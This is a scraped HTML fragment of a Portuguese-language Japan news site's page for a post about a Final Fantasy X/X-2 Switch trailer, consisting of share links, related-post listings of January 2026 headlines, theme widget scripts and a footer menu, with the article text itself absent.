                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F&title=Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/04/11/os-10-atores-e-atrizes-japoneses-que-fazem-sucesso-em-hollywood/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Os 10 Atores e Atrizes  japoneses que fazem sucesso em Hollywood</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/04/11/as-raras-startups-bilionarias-do-japao/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">As raras startups bilionárias do Japão</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15187_0_697300d0c1f7e   " data-unique="jnews_module_15187_0_697300d0c1f7e">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/" aria-label="Read article: Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/noticias/" class="category-noticias">Notícias</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/">Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/" ><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2026/01/21/clima-ameaca-arroz-e-eleva-risco-de-desastres-no-japao/" aria-label="Read article: Clima ameaça arroz e eleva risco de desastres no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Clima ameaça arroz e eleva risco de desastres no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.25.52-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.25.52-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.25.52-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.25.52-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/noticias/" class="category-noticias">Notícias</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2026/01/21/clima-ameaca-arroz-e-eleva-risco-de-desastres-no-japao/">Clima ameaça arroz e eleva risco de desastres no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/clima-ameaca-arroz-e-eleva-risco-de-desastres-no-japao/" ><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/noticias/" class="category-noticias">Notícias</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" ><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2026/01/21/fieis-enfrentam-cachoeira-gelada-no-periodo-mais-frio-do-ano-no-japao/" aria-label="Read article: Fiéis enfrentam cachoeira gelada no período mais frio do ano no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Fiéis enfrentam cachoeira gelada no período mais frio do ano no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.03.12-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.03.12-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.03.12-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.03.12-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/noticias/" class="category-noticias">Notícias</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2026/01/21/fieis-enfrentam-cachoeira-gelada-no-periodo-mais-frio-do-ano-no-japao/">Fiéis enfrentam cachoeira gelada no período mais frio do ano no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/fieis-enfrentam-cachoeira-gelada-no-periodo-mais-frio-do-ano-no-japao/" ><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/noticias/" class="category-noticias">Notícias</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" ><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2026/01/20/artesanato-pos-tsunami-vira-marca-global-no-japao/" aria-label="Read article: Artesanato pós-tsunami vira marca global no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Artesanato pós-tsunami vira marca global no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.46.35-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.46.35-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.46.35-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.46.35-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/noticias/" class="category-noticias">Notícias</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2026/01/20/artesanato-pos-tsunami-vira-marca-global-no-japao/">Artesanato pós-tsunami vira marca global no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/artesanato-pos-tsunami-vira-marca-global-no-japao/" ><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15187_0_697300d0c1f7e = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":15187,"include_category":"214","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="15187" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_15187_1_697300d0db8f7   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15187_2_697300d0dbd21  normal " data-unique="jnews_module_15187_2_697300d0dbd21">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15187_2_697300d0dbd21 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-15187 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
